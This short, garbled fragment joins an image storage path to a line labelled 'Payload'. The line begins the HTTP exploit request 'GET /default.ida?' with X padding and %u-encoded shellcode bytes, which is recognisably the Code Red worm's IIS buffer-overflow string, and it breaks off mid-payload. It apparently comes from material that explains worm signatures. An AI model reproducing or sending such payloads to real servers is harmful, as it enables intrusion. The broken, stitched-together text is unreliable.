 π = Payload GET /default. ida? XXXXXXXXXXXXXXXXXXXXX X…XXXX%u 9090%u 6858%ucbd 3%u 7801%u 9090%u 68